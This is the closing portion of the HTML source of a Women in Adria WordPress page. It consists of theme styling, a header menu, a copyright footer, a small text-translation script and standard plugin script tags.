ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_104 .td_block_inner{text-align:center}.tdi_104 .tdb-menu>li .tdb-menu-sep,.tdi_104 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_104 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_104 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_104 .tdb-menu>li>a,.tdi_104 .td-subcat-more{color:#ffffff}.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_104 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_104 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_104 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_104 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_104 .tdb-menu .tdb-normal-menu ul,.tdi_104 .td-pulldown-filter-list,.tdi_104 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_104 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_104_rand_style td-element-style"><style>
.tdi_104_rand_style{
background-color:#16151a !important;
}
 </style></div>
<style>.tdi_104 .tdb-menu>li>a:after,.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_104 .tdb-menu>li>a:after,.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_104 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-gornji-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/"><div class="tdb-menu-item-text">Događaji</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/"><div class="tdb-menu-item-text">O nama</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/"><div class="tdb-menu-item-text">Pogodnosti za članice</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/"><div class="tdb-menu-item-text">Pridruži se našoj mreži</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_107" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_108 footer_copyright_text wpb_row td-pb-row" >
<style scoped>.tdi_108,.tdi_108 .tdc-columns{min-height:0}.tdi_108,.tdi_108 .tdc-columns{display:block}.tdi_108 .tdc-columns{width:100%}</style><div class="vc_column tdi_110 footer_copyright wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110>.wpb_wrapper,.tdi_110>.wpb_wrapper>.tdc-elements{display:block}.tdi_110>.wpb_wrapper>.tdc-elements{width:100%}.tdi_110>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_110>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_112 ">
<style scoped>.tdi_112{position:relative}</style>
<div class="tdi_111_rand_style td-element-style" ><style>.tdi_111_rand_style{background-color:#ffffff!important}</style></div><div class="td-fix-index"><div class="footer-copyright" style="padding-top:30px;">Women in Adria copyright 2022. Sva prava pridržana!
!</div> 
</div></div></div></div></div></div><div id="tdi_113" class="tdc-row"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69802f34c7186
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.home .td-page-header,.home .td-crumb-container{display:none}.top-bar-style-1{display:flex;justify-content:flex-end}.td_block_wrap .td-excerpt{display:none}.td-header-style-8 .td-header-top-menu{margin-left:100px}.td-header-style-8 .td-header-main-menu{padding-left:100px}.td_stretch_content_1200 .td-header-menu-wrap,.td_stretch_content_1400 .td-header-menu-wrap,.td_stretch_content_1600 .td-header-menu-wrap,.td_stretch_content_1800 .td-header-menu-wrap{padding-right:0}.td_stretch_content_1200,.td_stretch_content_1400,.td_stretch_content_1600,.td_stretch_content_1800{padding-right:0}.td-pb-span4 .td_module_10 .td-module-thumb{width:120px;max-height:55px;overflow:hidden}.td-pb-span4 .td_module_10 .entry-title{padding-left:140px}.td-theme-wrap .td-container-wrap{background-color:#f5f5f5}.home_popularno .td-module-meta-info{background-color:#FFFFFF;padding:25px 30px;max-width:90%;margin-top:-7%}.home_popularno .td-module-container{align-items:center}.post{padding:25px}.td-category a{color:#000;border:1px solid #c3c3c3;background-color:transparent;border-radius:30px;padding:5px 10px 6px 10px}.td-category a:hover{background-color:#c3c3c3}.td-main-sidebar .item-details{border-bottom:1px solid #c5c5c5}.td-main-sidebar .td-module-meta-info{text-align:right}.follow-wrapper{background-color:#d80a2a;display:flex;margin-left:-25px;margin-top:20px}.follow-icons-wrapper{display:flex}.follow-image{align-self:flex-end;margin-bottom:-13px;text-align:right}.follow-image img{width:100%}.follow-handle{font-size:24px;margin-top:85px;font-weight:200;letter-spacing:1px}.follow-texts{margin-left:80px}.follow-title{font-size:42px;color:#fff;font-weight:900;line-height:70px;letter-spacing:3px;margin-right:-80px}.follow-icon{margin-right:15px;margin-top:20px}.tdc-column{position:relative!important;z-index:300}.tdn-email-bar{display:flex;flex-direction:row!important;height:83px}.tdn-input-wrap,.tdn-btn-wrap{width:47%}.tdn-info{max-width:250px;margin-bottom:32px}.tdn-style-dark input[type=email]{background-color:transparent;border-color:#4a4a4a;color:#fff;border-top:none;border-left:none;border-right:none}.tdn-style-dark .tdn-info-wrap{padding:100px 70px}.tdn-info-wrap{padding:100px 120px 100px 70px;background-color:#1E212A!important}.tdn_block_newsletter_subscribe button{align-self:flex-end}.tdn_block_newsletter_subscribe button:hover{opacity:0.7}.td-footer-page .tdc-column{padding-right:0;padding-left:0;margin-top:-20px}.footer_main_menu .tdb-menu li a{text-transform:capitalize!important;font-weight:100}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px}.tdb_header_menu .tdb-menu>li>a:after{background-color:#d80a2a}.tdb-post-prev{margin-right:0}.tdb-post-next{border-left:1px solid #ed5555}.tdb-post-prev span,.tdb-post-next span{margin-bottom:15px}.td_block_wrap{margin-bottom:0;text-align:center;line-height:36px}.footer-copyright{padding-top:20px;padding-bottom:40px}.tdb_single_featured_image{margin-top:-73px}article.post{background-color:#f5f5f5}.post_procitajte_jos .td-block-title span{border-bottom:2px solid #d80a2a}.wia-shop .entry-crumbs,.wia-shop .td-page-title{display:none}.wia-shop .wp-block-column{flex-basis:auto}.wia-shop .has-large-font-size{width:200px}.wia-shop .wc-block-grid .wc-block-grid__product{max-width:260px!important;width:260px}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product{padding:0;margin:0px 50px 0 0;background-color:#fff;-webkit-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);-moz-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);box-shadow:12px 17px 16px -15px rgba(207,207,207,1)}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product-title{text-align:left;color:#000;font-weight:200;font-size:14px;padding:5px 25px}.single-product .td-container,.single-product .tdc-row,.single-product .tdc-row-composer,.wia-shop .td-container,.wia-shop .tdc-row,.wia-shop .tdc-row-composer{width:1200px}.products-row-wrapper{margin-left:0;justify-content:space-between}.products-row-wrapper h3{font-size:30px;line-height:41px;margin-top:27px;margin-bottom:17px;max-width:200px}.products-row-wrapper{border-bottom:1px solid #b5b5b5;margin:60px 0}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d80a2a;font-size:16px;margin-top:-10px;margin-left:-10px}.cart .td-container,.cart .tdc-row,.cart .tdc-row-composer,.checkout .td-container,.checkout .tdc-row,.checkout .tdc-row-composer{width:1113px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{opacity:0.7;background-color:#d80a2a}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#d80a2a;color:#fff}.td-next-prev-wrap a{min-width:50px!important;border:1px solid #212121;color:#212121}ul.sf-menu>.td-menu-item>a{text-transform:none!important}.top-header-menu li a{font-size:12px}#menu-item-69774{background-color:#fdba2d}#menu-item-69774 a{color:#000;padding-left:17px}#rev_slider_2_1_wrapper .hebe .tp-tab-desc{font-family:Averta-Regular}.td_module_flex_2 .td-module-meta-info{text-align:left;width:85%}.td-logo-in-header .td-sticky-mobile.td-mobile-logo{display:block;margin-right:40px}#rev_slider_4_1_wrapper .hebe .tp-tab-desc{font-family:'Averta-Light'}.sf-menu li.profile_menu_icon{display:flex;position:absolute;right:44px}.profile_menu_icon::before{content:"";background:url(https://www.womeninadria.com/wp-content/uploads/2019/07/user_icon.png);background-repeat:no-repeat;background-size:contain;width:21px;margin-right:-26px;margin-top:17px}.header-search-wrap{top:15px;right:5px}.header-search-wrap .td-icon-search{width:30px;height:30px;display:flex}.td-module-container .td-module-meta-info .td-post-category{display:none}.sidebar_ad_300_250{text-align:left;margin-top:20px}.sidebar_ad_600_250{text-align:left}.td-header-style-8 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:60px}.td-icon-search:before{font-size:23px}.um-page-user .entry-title{display:none}.um-member.with-cover .um-member-photo img{width:120px;height:120px}.um-meta-text{font-size:15px}body .td-page-title{text-align:center;font-family:Averta-Light}.um-field-label label{font-size:16px!important;line-height:22px!important;font-weight:400;color:#000}.um input[type=submit].um-button,.um input[type=submit].um-button:focus,.um a.um-button,.um a.um-button.um-disabled:hover,.um a.um-button.um-disabled:focus,.um a.um-button.um-disabled:active{background:#cf1c26}.um input[type=submit].um-button:hover,.um a.um-button:hover{background:#c52121}.um .um-field-group-head,.picker__box,.picker__nav--prev:hover,.picker__nav--next:hover,.um .um-members-pagi span.current,.um .um-members-pagi span.current:hover,.um .um-profile-nav-item.active a,.um .um-profile-nav-item.active a:hover,.upload,.um-modal-header,.um-modal-btn,.um-modal-btn.disabled,.um-modal-btn.disabled:hover,div.uimob800 .um-account-side li a.current,div.uimob800 .um-account-side li a.current:hover{background:#d51e2b}.um-profile-nav{background:#1c1e25}.um .um-tip:hover,.um .um-field-radio.active:not(.um-field-radio-state-disabled) i,.um .um-field-checkbox.active:not(.um-field-radio-state-disabled) i,.um .um-member-name a:hover,.um .um-member-more a:hover,.um .um-member-less a:hover,.um .um-members-pagi a:hover,.um .um-cover-add:hover,.um .um-profile-subnav a.active,.um .um-item-meta a,.um-account-name a:hover,.um-account-nav a.current,.um-account-side li a.current span.um-account-icon,.um-account-side li a.current:hover span.um-account-icon,.um-dropdown li a:hover,i.um-active-color,span.um-active-color{color:#cf1a26}.um a.um-link{color:#cf1a26}.members .um-member-card .um-message-btn{display:none!important}.postanite-clanica-women-in-adria-kluba h2{font-family:averta-light;font-size:35px}.postanite-clanica-women-in-adria-kluba h5{font-family:averta-regular;padding:13px}.postanite-clanica-women-in-adria-kluba table td{padding:11px 11px}.postanite-clanica-women-in-adria-kluba b{font-family:Averta-Bold;font-size:24px}.postanite-clanica-women-in-adria-kluba .td_btn{font-size:15px;padding:10px}.networking-paket h3,.promocija-za-poduzetnice h3,.promocija-za-korporativne h3{text-align:left}input[type="submit"]{padding:11px 18px 12px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{text-align:center}.td-category a{color:#fff}.author-box-wrap{diplay:none!important}.title28{text-transform:uppercase}article .td-post-content p,article .td-post-content{text-align:left!important}.td-js-loaded .td-post-sharing,.tdb_single_next_prev{text-align:left!important}.tdb-post-prev span,.tdb-post-next span{font-size:14px!important;color:#000000!important;font-weight:bold!important}.tdb-post-next{border-left:1px solid #dcdcdc}.tdb_single_comments .comments{text-align:left}.tdb-share-classic{text-align:left!important}.td_block_wrap.povezani-clanci-post{text-align:left!important}.has-drop-cap:not(:focus):first-letter{color:#d8072b!important}.partners-menu{display:flex;justify-content:center;justify-content:space-evenly}.partners-item a{font-size:17px;transition:0.35s ease all}.partners-item a:hover{color:#000}.partneri-title{font-size:40px;font-family:Averta-Light}.td_module_4 .td-module-title,.td_module_6 .td-module-title{text-align:left}.td_module_6 .entry-title{font-size:17px;line-height:23px}.td_module_4 .td-module-title{font-size:23px;line-height:31px}.td_module_4 .td-module-meta-info{text-align:left}.td_module_6 .td-module-meta-info{text-align:left}.tdm_block_text_image .tdm-text-wrap{text-align:left}.td-header-style-8 .td-header-main-menu,.td-header-style-8 .td_stretch_content_1400 .td-container,.td-header-style-8 .td-header-top-menu-full,.td-header-style-8 .td-header-menu-wrap{background-color:#1c1e25!important}@media (max-width:767px){#td-mobile-nav{background-color:#000}.td-search-background:before{background-color:#000;background:#000}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a{color:#d80a2a}.td_module_wrap{width:100%!important}.td-module-container{margin-bottom:60px}#td-top-mobile-toggle i{background-color:#d80a2a}.header-search-wrap .td-icon-search{color:#d80a2a!important;background-color:#282832}.td-header-style-8 .td-header-main-menu{padding-left:0}.td-footer-page .tdc-column{margin-top:20px}.tdn-style-dark .tdn-info-wrap{padding:40px 40px;border:1px solid #4a4a4a}.follow-handle{margin-top:40px}.follow-texts{margin-left:30px}.follow-icon{margin-top:5px;margin-right:5px;width:27px;margin-bottom:15px}.td-stretch-content .td_block_single_image{margin:40px 0}.tdb_single_featured_image{margin-top:0}.post{padding:0}.post .tdb_single_content{margin-left:0!important;margin-right:0!important}.follow-wrapper{margin-right:-20px}.post .tdb_single_next_prev{margin-left:-20px!important;margin-right:-20px!important;margin-top:0}.tdb-post-prev{display:none}.tdb-next-post{width:100%;border:none;text-align:left}.post .tdb_single_related{width:100%;margin-left:0!important}.tdb_single_comments{margin-right:0px!important;margin-left:0px!important}.post_widget_top{margin-top:100px}.footer-copyright{background-color:#F5F5F5}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px;display:flex;flex-wrap:wrap;justify-content:center}.tdb_header_menu .tdb-menu li{float:none}.follow-title{font-size:35px;line-height:50px;padding-bottom:20px}.tp-tabs,.tp-thumbs,.tp-bullets{display:none}.td_ajax_load_more{margin-top:-80px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{display:none}.povezani-clanci-post .td-next-prev-wrap{margin-top:-25px;margin-bottom:13px}}</style>

<script type="text/javascript">document.body.innerHTML = document.body.innerHTML.split("Prijavi se na WIA newsletter").join("Пријавете се на билтенот
");
</script><script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.womeninadria.ba\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.9.4" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=3.9.4" id="initplyr-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/front.js?ver=3.9.4" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=3.9.4" id="embedpress_documents_viewer_script-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"9f5d2279ee","wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.4.7&#039; async=&#039;async" id="remote_sdk-js"></script>


<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_37'),
                        blockClass = '.tdi_37',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_104';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_104');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_comments_count","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_related_post","style_general_header_menu","style_general_header_align"];</script>

</body>
</html>